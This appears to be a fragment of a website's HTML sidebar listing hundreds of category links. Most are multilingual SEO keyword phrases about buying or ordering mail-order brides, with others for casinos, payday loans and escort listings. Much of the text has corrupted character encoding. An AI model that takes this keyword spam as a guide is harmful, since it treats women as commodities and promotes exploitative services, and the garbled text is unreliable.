	<li class="cat-item cat-item-1493"><a href="http://www.alexismanfer.com/category/beste-versandbestellung-braut-land/">Beste Versandbestellung Braut Land</a>
</li>
	<li class="cat-item cat-item-1307"><a href="http://www.alexismanfer.com/category/bester-mail-bestellung-brautservice-2/">Bester Mail -Bestellung Brautservice</a>
</li>
	<li class="cat-item cat-item-1572"><a href="http://www.alexismanfer.com/category/bestes-land-fg%d1%98r-versandbestellbraut-849/">Bestes Land fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.alexismanfer.com/category/bestes-land-fg%d1%98r-versandbestellbraut-reddit-544/">Bestes Land fГјr Versandbestellbraut Reddit</a>
</li>
	<li class="cat-item cat-item-1042"><a href="http://www.alexismanfer.com/category/bestes-land-um-eine-versandbestellbraut-zu-finden-2/">Bestes Land, um eine Versandbestellbraut zu finden</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://www.alexismanfer.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-1350"><a href="http://www.alexismanfer.com/category/bir-gelin-bul-2/">Bir Gelin Bul</a>
</li>
	<li class="cat-item cat-item-1343"><a href="http://www.alexismanfer.com/category/bir-gelin-posta-siparie%d1%9fi-260/">Bir Gelin Posta SipariЕџi</a>
</li>
	<li class="cat-item cat-item-1568"><a href="http://www.alexismanfer.com/category/bir-posta-siparie%d1%9fi-gelini-bulmak-igin-en-iyi-405/">Bir posta sipariЕџi gelini bulmak iГ§in en iyi Гјlke</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://www.alexismanfer.com/category/bir-posta-siparie%d1%9fi-gelini-bulun-540/">Bir posta sipariЕџi gelini bulun</a>
</li>
	<li class="cat-item cat-item-2265"><a href="http://www.alexismanfer.com/category/bir-posta-siparie%d1%9fi-gelini-igin-ortalama-fiyat-1108/">Bir posta sipariЕџi gelini iГ§in ortalama fiyat</a>
</li>
	<li class="cat-item cat-item-1644"><a href="http://www.alexismanfer.com/category/bir-posta-siparie%d1%9fi-gelini-nasdl-gdkdldr-861/">Bir posta sipariЕџi gelini nasД±l Г§Д±kД±lД±r</a>
</li>
	<li class="cat-item cat-item-437"><a href="http://www.alexismanfer.com/category/bir-posta-siparie%d1%9fi-gelini-nerede-bulabilirim-379/">Bir posta sipariЕџi gelini nerede bulabilirim</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.alexismanfer.com/category/bir-posta-siparie%d1%9fi-geliniyle-gdkmald-mdydm-200/">Bir posta sipariЕџi geliniyle Г§Д±kmalД± mД±yД±m</a>
</li>
	<li class="cat-item cat-item-1793"><a href="http://www.alexismanfer.com/category/bir-posta-siparie%d1%9finin-ortalama-fiyatd-627/">Bir posta sipariЕџinin ortalama fiyatД±</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://www.alexismanfer.com/category/bir-posta-siparie%d1%9finin-ortalama-maliyeti-403/">Bir posta sipariЕџinin ortalama maliyeti</a>
</li>
	<li class="cat-item cat-item-2995"><a href="http://www.alexismanfer.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-2557"><a href="http://www.alexismanfer.com/category/bla-gjennom-postordrebruden-2/">bla gjennom postordrebruden</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.alexismanfer.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://www.alexismanfer.com/category/blgddra-i-postorder-bruden-766/">blГ¤ddra i postorder bruden</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://www.alexismanfer.com/category/bon-site-web-de-marige-par-correspondance-420/">bon site Web de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://www.alexismanfer.com/category/bons-sites-de-marige-par-correspondance-529/">bons sites de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-3006"><a href="http://www.alexismanfer.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1516"><a href="http://www.alexismanfer.com/category/bra-postorder-brud-webbplatser-2/">bra postorder brud webbplatser</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://www.alexismanfer.com/category/bra-postorder-brudens-webbplats-2/">bra postorder brudens webbplats</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.alexismanfer.com/category/braut-bestellen-mail-2/">Braut bestellen Mail</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.alexismanfer.com/category/braut-mail-bestellung-2/">Braut Mail -Bestellung</a>
</li>
	<li class="cat-item cat-item-1484"><a href="http://www.alexismanfer.com/category/braut-weltversandbraut-braute/">Braut Weltversandbraut Braute</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://www.alexismanfer.com/category/bride-maillement-bride-bonne-idge-1029/">BRIDE MAILLEMENT BRIDE Bonne idГ©e?</a>
</li>
	<li class="cat-item cat-item-1788"><a href="http://www.alexismanfer.com/category/bride-world-order-mail-brides-2/">Bride World Order Mail Brides</a>
</li>
	<li class="cat-item cat-item-2403"><a href="http://www.alexismanfer.com/category/bridesconfidential-com-da-japanske-brude-postordre-2/">bridesconfidential.com da+japanske-brude postordre brudekataloger</a>
</li>
	<li class="cat-item cat-item-2699"><a href="http://www.alexismanfer.com/category/bridesconfidential-com-es-novias-camboyanas-que-es-2/">bridesconfidential.com es+novias-camboyanas que es una novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-1649"><a href="http://www.alexismanfer.com/category/bridesconfidential-com-fi-latinalaiset-morsiamet-2/">bridesconfidential.com fi+latinalaiset-morsiamet postimyynti morsiamen todellinen</a>
</li>
	<li class="cat-item cat-item-1188"><a href="http://www.alexismanfer.com/category/bridesconfidential-com-fr-femmes-bresiliennes-55/">bridesconfidential.com fr+femmes-bresiliennes-chaudes Les meilleurs pays pour obtenir une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2414"><a href="http://www.alexismanfer.com/category/bridesconfidential-com-pt-mulheres-mais-jovens-que-85/">bridesconfidential.com pt+mulheres-mais-jovens-que-procuram-homens-mais-velhos histГіrico de noiva por correspondГЄncia</a>
</li>
	<li class="cat-item cat-item-1760"><a href="http://www.alexismanfer.com/category/bridesconfidential-com-sv-argentinska-brudar-vad-r-29/">bridesconfidential.com sv+argentinska-brudar vad Ã¤r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-2186"><a href="http://www.alexismanfer.com/category/bridesconfidential-com-sv-puerto-rican-brudar-2/">bridesconfidential.com sv+puerto-rican-brudar postorder brudens webbplatser reddit</a>
</li>
	<li class="cat-item cat-item-2491"><a href="http://www.alexismanfer.com/category/bridesconfidential-com-tr-meksikali-gelinler-gelin-30/">bridesconfidential.com tr+meksikali-gelinler Gelin Posta SipariЕџi</a>
</li>
	<li class="cat-item cat-item-2494"><a href="http://www.alexismanfer.com/category/bridesconfidential-com-tr-sicak-ve-seksi-rus-27/">bridesconfidential.com tr+sicak-ve-seksi-rus-kadinlar Gelin Posta SipariЕџi</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://www.alexismanfer.com/category/brud-mail-ordre-2/">brud mail ordre</a>
</li>
	<li class="cat-item cat-item-2185"><a href="http://www.alexismanfer.com/category/brud-ordre-mail-2/">brud ordre mail</a>
</li>
	<li class="cat-item cat-item-1403"><a href="http://www.alexismanfer.com/category/brud-postorder-2/">brud postorder</a>
</li>
	<li class="cat-item cat-item-1534"><a href="http://www.alexismanfer.com/category/brudbestllning-postbyr-891/">brudbestÃ¤llning postbyrÃ¥</a>
</li>
	<li class="cat-item cat-item-2058"><a href="http://www.alexismanfer.com/category/brudbestgllning-mail-416/">brudbestГ¤llning mail</a>
</li>
	<li class="cat-item cat-item-1491"><a href="http://www.alexismanfer.com/category/brudbestgllning-postbyrgg-740/">brudbestГ¤llning postbyrГҐ</a>
</li>
	<li class="cat-item cat-item-2688"><a href="http://www.alexismanfer.com/category/brude-verdens-postordre-brude-2/">brude verdens postordre brude</a>
</li>
	<li class="cat-item cat-item-1506"><a href="http://www.alexismanfer.com/category/brude-tjenester-til-top-mail-ordre/">brude-tjenester til top mail-ordre</a>
</li>
	<li class="cat-item cat-item-2353"><a href="http://www.alexismanfer.com/category/brudebestillings-mail-2/">brudebestillings mail</a>
</li>
	<li class="cat-item cat-item-1918"><a href="http://www.alexismanfer.com/category/brudebestillings-postbyrgg-590/">brudebestillings postbyrГҐ</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://www.alexismanfer.com/category/brudens-vgrlds-postorder-brudar-1179/">brudens vГ¤rlds postorder brudar</a>
</li>
	<li class="cat-item cat-item-2489"><a href="http://www.alexismanfer.com/category/brudeparets-ordre-bruder-2/">brudeparets ordre bruder</a>
</li>
	<li class="cat-item cat-item-2530"><a href="http://www.alexismanfer.com/category/brudepostordre-2/">brudepostordre</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://www.alexismanfer.com/category/buen-correo-orden-sitio-web-de-la-novia-2/">buen correo orden sitio web de la novia</a>
</li>
	<li class="cat-item cat-item-1826"><a href="http://www.alexismanfer.com/category/buon-sito-web-per-la-sposa-per-corrispondenza-2/">buon sito web per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-491"><a href="http://www.alexismanfer.com/category/buona-posta-elettronica-siti-sposa-2/">buona posta elettronica siti sposa</a>
</li>
	<li class="cat-item cat-item-1778"><a href="http://www.alexismanfer.com/category/buscando-una-novia-por-correo-2/">buscando una novia por correo</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://www.alexismanfer.com/category/bgsta-land-att-hitta-postorder-brud-513/">bГ¤sta land att hitta postorder brud</a>
</li>
	<li class="cat-item cat-item-1539"><a href="http://www.alexismanfer.com/category/bgsta-land-fgr-postorder-brud-reddit-984/">bГ¤sta land fГ¶r postorder brud reddit</a>
</li>
	<li class="cat-item cat-item-2827"><a href="http://www.alexismanfer.com/category/bgsta-landet-att-hitta-en-postorderbrud-708/">bГ¤sta landet att hitta en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1829"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brud-platser-315/">bГ¤sta postorder brud platser</a>
</li>
	<li class="cat-item cat-item-852"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brud-webbplats-reddit-5/">bГ¤sta postorder brud webbplats reddit</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brud-webbplatser-recensioner-487/">bГ¤sta postorder brud webbplatser recensioner</a>
</li>
	<li class="cat-item cat-item-1375"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brudbyrgg-260/">bГ¤sta postorder brudbyrГҐ</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brudens-webbplats-1076/">bГ¤sta postorder brudens webbplats</a>
</li>
	<li class="cat-item cat-item-1694"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brudens-webbplatser-279/">bГ¤sta postorder brudens webbplatser</a>
</li>
	<li class="cat-item cat-item-2277"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brudens-webbplatser-2022-936/">bГ¤sta postorder brudens webbplatser 2022</a>
</li>
	<li class="cat-item cat-item-2340"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brudens-webbplatser-reddit-1081/">bГ¤sta postorder brudens webbplatser reddit</a>
</li>
	<li class="cat-item cat-item-1382"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brudfgretag-33/">bГ¤sta postorder brudfГ¶retag</a>
</li>
	<li class="cat-item cat-item-1983"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brudland-510/">bГ¤sta postorder brudland</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brudlgnder-804/">bГ¤sta postorder brudlГ¤nder</a>
</li>
	<li class="cat-item cat-item-1309"><a href="http://www.alexismanfer.com/category/bgsta-postorder-brudtjgnst-63/">bГ¤sta postorder brudtjГ¤nst</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://www.alexismanfer.com/category/bgsta-postorderbrud-498/">bГ¤sta postorderbrud</a>
</li>
	<li class="cat-item cat-item-1531"><a href="http://www.alexismanfer.com/category/bgsta-postorderbrud-ngggonsin-144/">bГ¤sta postorderbrud nГҐgonsin</a>
</li>
	<li class="cat-item cat-item-1874"><a href="http://www.alexismanfer.com/category/bgsta-rankade-postorder-brud-webbplatser-841/">bГ¤sta rankade postorder brud webbplatser</a>
</li>
	<li class="cat-item cat-item-2525"><a href="http://www.alexismanfer.com/category/bgsta-riktiga-postorder-brud-webbplats-602/">bГ¤sta riktiga postorder brud webbplats</a>
</li>
	<li class="cat-item cat-item-1768"><a href="http://www.alexismanfer.com/category/bgsta-riktiga-postorder-brud-webbplatser-395/">bГ¤sta riktiga postorder brud webbplatser</a>
</li>
	<li class="cat-item cat-item-726"><a href="http://www.alexismanfer.com/category/bgsta-rykte-postorder-brud-1016/">bГ¤sta rykte postorder brud</a>
</li>
	<li class="cat-item cat-item-2052"><a href="http://www.alexismanfer.com/category/bgsta-stgllen-att-fgg-postorder-brud-958/">bГ¤sta stГ¤llen att fГҐ postorder brud</a>
</li>
	<li class="cat-item cat-item-1331"><a href="http://www.alexismanfer.com/category/bgsta-stgllet-att-fgg-en-postorderbrud-1011/">bГ¤sta stГ¤llet att fГҐ en postorderbrud</a>
</li>
	<li class="cat-item cat-item-2114"><a href="http://www.alexismanfer.com/category/bgsta-stgllet-att-fgg-postorder-brud-352/">bГ¤sta stГ¤llet att fГҐ postorder brud</a>
</li>
	<li class="cat-item cat-item-2754"><a href="http://www.alexismanfer.com/category/bgsta-webbplats-fgr-att-hitta-en-postorderbrud-1080/">bГ¤sta webbplats fГ¶r att hitta en postorderbrud</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://www.alexismanfer.com/category/bgsta-webbplats-postorder-brud-330/">bГ¤sta webbplats postorder brud</a>
</li>
	<li class="cat-item cat-item-2691"><a href="http://www.alexismanfer.com/category/cashadvanceamerica-net-payday-loans-with-no-2/">cashadvanceamerica.net+payday-loans-with-no-checking-account cash advance what is needed</a>
</li>
	<li class="cat-item cat-item-1683"><a href="http://www.alexismanfer.com/category/cashadvancecompass-com-loans-for-immigrants-cash-2/">cashadvancecompass.com+loans-for-immigrants cash advance loan company</a>
</li>
	<li class="cat-item cat-item-3010"><a href="http://www.alexismanfer.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.alexismanfer.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-2979"><a href="http://www.alexismanfer.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-2978"><a href="http://www.alexismanfer.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-2977"><a href="http://www.alexismanfer.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-2981"><a href="http://www.alexismanfer.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-2963"><a href="http://www.alexismanfer.com/category/casinos-online/">casinos online</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://www.alexismanfer.com/category/cataloghi-di-sposi-per-corrispondenza-2/">cataloghi di sposi per corrispondenza</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://www.alexismanfer.com/category/catalogo-sposa-per-corrispondenza-2/">catalogo sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-957"><a href="http://www.alexismanfer.com/category/catalogue-de-la-marige-par-correspondance-714/">Catalogue de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-881"><a href="http://www.alexismanfer.com/category/catalogues-de-la-commande-par-correspondance-2/">Catalogues de la commande par correspondance</a>
</li>
	<li class="cat-item cat-item-2132"><a href="http://www.alexismanfer.com/category/category-berlin-staat-berlin-afrikaner-escort-2/">category+berlin-staat+berlin+afrikaner escort girls</a>
</li>
	<li class="cat-item cat-item-2399"><a href="http://www.alexismanfer.com/category/category-kanton-bern-biel-bienne-tuerkisch-escort-2/">category+kanton-bern+biel-bienne+tuerkisch escort near me</a>
</li>
	<li class="cat-item cat-item-2294"><a href="http://www.alexismanfer.com/category/category-salzburg-staat-hallein-40-und-mehr-best-2/">category+salzburg-staat+hallein+40-und-mehr best escort link</a>
</li>
	<li class="cat-item cat-item-2139"><a href="http://www.alexismanfer.com/category/category-waadt-lausanne-student-escort-girls-2/">category+waadt+lausanne+student escort girls</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://www.alexismanfer.com/category/catg%d1%9elogo-de-novias-por-correo-8/">catГЎlogo de novias por correo</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://www.alexismanfer.com/category/che-cos-gjo-una-sposa-per-corrispondenza-1127/">che cos&#039;ГЁ una sposa per corrispondenza?</a>
</li>
	<li class="cat-item cat-item-1816"><a href="http://www.alexismanfer.com/category/che-sposa-per-corrispondenza-2/">che sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2804"><a href="http://www.alexismanfer.com/category/clickcashadvance-com-ivf-loans-where-to-get-payday-2/">clickcashadvance.com+ivf-loans where to get payday loans near me</a>
</li>
	<li class="cat-item cat-item-958"><a href="http://www.alexismanfer.com/category/come-acquistare-una-sposa-per-corrispondenza-2/">come acquistare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1344"><a href="http://www.alexismanfer.com/category/come-fare-una-sposa-per-corrispondenza-2/">come fare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://www.alexismanfer.com/category/come-funziona-la-sposa-per-corrispondenza-2/">come funziona la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://www.alexismanfer.com/category/come-funziona-una-sposa-per-corrispondenza-2/">come funziona una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://www.alexismanfer.com/category/come-funzionano-i-siti-di-sposa-per-corrispondenza-2/">come funzionano i siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-960"><a href="http://www.alexismanfer.com/category/come-ordinare-la-sposa-per-corrispondenza-2/">come ordinare la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://www.alexismanfer.com/category/come-ordinare-una-sposa-per-corrispondenza-2/">come ordinare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1544"><a href="http://www.alexismanfer.com/category/come-ordinare-una-sposa-russa-per-corrispondenza-2/">come ordinare una sposa russa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1592"><a href="http://www.alexismanfer.com/category/come-ordinare-una-sposa-russa-per-posta-2/">come ordinare una sposa russa per posta</a>
</li>
	<li class="cat-item cat-item-1556"><a href="http://www.alexismanfer.com/category/come-preparare-un-ordine-postale-sposa-reddit-2/">come preparare un ordine postale sposa reddit</a>
</li>
	<li class="cat-item cat-item-2546"><a href="http://www.alexismanfer.com/category/come-spedire-una-sposa-2/">come spedire una sposa</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://www.alexismanfer.com/category/come-sposare-una-sposa-per-corrispondenza-2/">come sposare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.alexismanfer.com/category/come-uscire-con-una-sposa-per-corrispondenza-2/">come uscire con una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1566"><a href="http://www.alexismanfer.com/category/commandage-marige-craigslist-104/">Commandage mariГ©e Craigslist</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.alexismanfer.com/category/commande-de-courrier-glectronique-969/">Commande de courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-748"><a href="http://www.alexismanfer.com/category/commande-par-correspondance-definitiom-2/">Commande par correspondance Definitiom</a>
</li>
	<li class="cat-item cat-item-1076"><a href="http://www.alexismanfer.com/category/commande-par-courrier-lggitime-1043/">Commande par courrier lГ©gitime?</a>
</li>
	<li class="cat-item cat-item-1275"><a href="http://www.alexismanfer.com/category/commander-par-courrier-une-marige-121/">commander par courrier une mariГ©e</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://www.alexismanfer.com/category/commandez-de-la-courrier-marige-rgelles-histoires-244/">Commandez de la courrier mariГ©e rГ©elles histoires</a>
</li>
	<li class="cat-item cat-item-2099"><a href="http://www.alexismanfer.com/category/commandez-la-marige-rgel-du-site-rgel-475/">Commandez la mariГ©e rГ©el du site rГ©el</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://www.alexismanfer.com/category/commandez-par-la-poste-pour-de-vrai-2/">Commandez par la poste pour de vrai?</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://www.alexismanfer.com/category/commanditg-574/">commanditГ©</a>
</li>
	<li class="cat-item cat-item-1751"><a href="http://www.alexismanfer.com/category/comment-commander-de-la-marige-909/">Comment commander de la mariГ©e</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://www.alexismanfer.com/category/comment-commander-la-commande-par-courrier-marige-1183/">Comment commander la commande par courrier mariГ©e</a>
</li>
	<li class="cat-item cat-item-1291"><a href="http://www.alexismanfer.com/category/comment-commander-par-la-poste-une-marige-73/">Comment commander par la poste une mariГ©e</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.alexismanfer.com/category/comment-commander-une-marige-par-correspondance-135/">Comment commander une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-969"><a href="http://www.alexismanfer.com/category/comment-commander-une-marige-russe-mail-94/">Comment commander une mariГ©e russe mail</a>
</li>
	<li class="cat-item cat-item-904"><a href="http://www.alexismanfer.com/category/comment-faire-de-la-vente-par-la-poste-2/">Comment faire de la vente par la poste</a>
</li>
	<li class="cat-item cat-item-1225"><a href="http://www.alexismanfer.com/category/comment-faire-une-marige-par-correspondance-318/">Comment faire une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://www.alexismanfer.com/category/comment-fonctionne-la-marige-par-courrier-1192/">Comment fonctionne la mariГ©e par courrier</a>
</li>
	<li class="cat-item cat-item-1129"><a href="http://www.alexismanfer.com/category/comment-fonctionne-une-marige-par-correspondance-481/">Comment fonctionne une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-831"><a href="http://www.alexismanfer.com/category/comment-fonctionnent-la-marige-par-courrier-1095/">Comment fonctionnent la mariГ©e par courrier</a>
</li>
	<li class="cat-item cat-item-963"><a href="http://www.alexismanfer.com/category/comment-fonctionnent-les-sites-de-marige-par-138/">Comment fonctionnent les sites de mariГ©e par courrier</a>
</li>
	<li class="cat-item cat-item-1253"><a href="http://www.alexismanfer.com/category/comment-prgparer-une-marige-par-correspondance-111/">Comment prГ©parer une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://www.alexismanfer.com/category/comment-prgparer-une-marige-par-correspondance-272/">Comment prГ©parer une mariГ©e par correspondance Reddit</a>
</li>
	<li class="cat-item cat-item-1755"><a href="http://www.alexismanfer.com/category/comment-sortir-avec-une-marige-par-correspondance-429/">Comment sortir avec une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://www.alexismanfer.com/category/commout-mail-entre-russian-bride-2/">Commout Mail Entre Russian Bride</a>
</li>
	<li class="cat-item cat-item-1878"><a href="http://www.alexismanfer.com/category/compagnie-di-sposa-legittime-per-corrispondenza-2/">compagnie di sposa legittime per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1347"><a href="http://www.alexismanfer.com/category/compra-la-sposa-per-corrispondenza-2/">compra la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-537"><a href="http://www.alexismanfer.com/category/compra-una-sposa-per-corrispondenza-2/">compra una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1205"><a href="http://www.alexismanfer.com/category/comprar-correo-orden-novia-2/">comprar correo orden novia</a>
</li>
	<li class="cat-item cat-item-2563"><a href="http://www.alexismanfer.com/category/comprar-una-novia-por-correo-2/">comprar una novia por correo</a>
</li>
	<li class="cat-item cat-item-971"><a href="http://www.alexismanfer.com/category/comprare-una-sposa-per-corrispondenza-2/">comprare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2134"><a href="http://www.alexismanfer.com/category/correo-de-la-novia-orden-2/">correo de la novia orden</a>
</li>
	<li class="cat-item cat-item-1336"><a href="http://www.alexismanfer.com/category/correo-de-pedidos-de-la-novia-2/">correo de pedidos de la novia</a>
</li>
	<li class="cat-item cat-item-2076"><a href="http://www.alexismanfer.com/category/correo-en-orden-definicigin-de-novia-822/">correo en orden definiciГіn de novia</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://www.alexismanfer.com/category/correo-en-orden-novia-2/">correo en orden novia</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://www.alexismanfer.com/category/correo-leggtimo-ordenar-sitios-de-novias-reddit-141/">correo legГ­timo ordenar sitios de novias reddit</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://www.alexismanfer.com/category/correo-lgsbico-ordenar-novia-reddit-310/">correo lГ©sbico ordenar novia reddit</a>
</li>
	<li class="cat-item cat-item-2717"><a href="http://www.alexismanfer.com/category/correo-orden-cupgin-de-novia-168/">correo orden cupГіn de novia</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.alexismanfer.com/category/correo-orden-de-citas-de-novias-2/">correo orden de citas de novias</a>
</li>
	<li class="cat-item cat-item-629"><a href="http://www.alexismanfer.com/category/correo-orden-de-cuentos-de-novias-reddit-2/">correo orden de cuentos de novias reddit</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://www.alexismanfer.com/category/correo-orden-de-cuentos-reales-de-novias-2/">correo orden de cuentos reales de novias</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.alexismanfer.com/category/correo-orden-de-los-pagses-de-la-novia-904/">correo orden de los paГ­ses de la novia</a>
</li>
	<li class="cat-item cat-item-816"><a href="http://www.alexismanfer.com/category/correo-orden-de-resegas-de-sitios-web-de-novias-1131/">correo orden de reseГ±as de sitios web de novias</a>
</li>
	<li class="cat-item cat-item-1048"><a href="http://www.alexismanfer.com/category/correo-orden-de-resegas-del-sitio-web-de-la-novia-337/">correo orden de reseГ±as del sitio web de la novia</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://www.alexismanfer.com/category/correo-orden-de-trabajo-de-novia-2/">correo orden de trabajo de novia?</a>
</li>
	<li class="cat-item cat-item-1501"><a href="http://www.alexismanfer.com/category/correo-orden-informacigin-de-la-novia-884/">correo orden informaciГіn de la novia</a>
</li>
	<li class="cat-item cat-item-1993"><a href="http://www.alexismanfer.com/category/correo-orden-novia-craigslist-2/">correo orden novia craigslist</a>
</li>
	<li class="cat-item cat-item-2784"><a href="http://www.alexismanfer.com/category/correo-orden-novia-leggtima-132/">correo orden novia legГ­tima</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://www.alexismanfer.com/category/correo-orden-novia-leggtima-973/">correo orden novia legГ­tima?</a>
</li>
	<li class="cat-item cat-item-1228"><a href="http://www.alexismanfer.com/category/correo-orden-novia-real-2/">correo orden novia real</a>
</li>
	<li class="cat-item cat-item-2357"><a href="http://www.alexismanfer.com/category/correo-orden-novia-reveiw-2/">correo orden novia reveiw</a>
</li>
	<li class="cat-item cat-item-990"><a href="http://www.alexismanfer.com/category/correo-orden-novia-sitio-real-2/">correo orden novia sitio real</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://www.alexismanfer.com/category/correo-orden-novia-wiki-2/">correo orden novia wiki</a>
</li>
	<li class="cat-item cat-item-2623"><a href="http://www.alexismanfer.com/category/correo-orden-novia-wikipedia-2/">correo orden novia wikipedia</a>
</li>
	<li class="cat-item cat-item-905"><a href="http://www.alexismanfer.com/category/correo-orden-sitios-de-novias-reddit-2/">correo orden sitios de novias reddit</a>
</li>
	<li class="cat-item cat-item-1515"><a href="http://www.alexismanfer.com/category/correo-orden-sitios-web-de-novias-reddit-2/">correo orden sitios web de novias reddit</a>
</li>
	<li class="cat-item cat-item-1027"><a href="http://www.alexismanfer.com/category/correo-para-ordenar-novia-2/">correo para ordenar novia</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.alexismanfer.com/category/correo-superior-bride-order-web-2/">correo superior bride order web</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://www.alexismanfer.com/category/correo-pedido-novia-2/">correo-pedido-novia</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.alexismanfer.com/category/cos-gjo-la-sposa-per-corrispondenza-677/">cos&#039;ГЁ la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.alexismanfer.com/category/cos-gjo-una-sposa-per-corrispondenza-833/">cos&#039;ГЁ una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.alexismanfer.com/category/costo-medio-della-sposa-per-corrispondenza-2/">costo medio della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://www.alexismanfer.com/category/costo-promedio-de-una-novia-por-correo-2/">costo promedio de una novia por correo</a>
</li>
	<li class="cat-item cat-item-1968"><a href="http://www.alexismanfer.com/category/coupon-de-marige-par-correspondance-909/">Coupon de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.alexismanfer.com/category/coupon-sposa-per-corrispondenza-2/">coupon sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.alexismanfer.com/category/courrier-pour-commander-la-marige-964/">Courrier pour commander la mariГ©e</a>
</li>
	<li class="cat-item cat-item-1151"><a href="http://www.alexismanfer.com/category/courrier-glectronique-356/">courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-1305"><a href="http://www.alexismanfer.com/category/cogt-moyen-d-une-marige-par-correspondance-69/">CoГ»t moyen d&#039;une mariГ©e par correspondance</a>
</li>
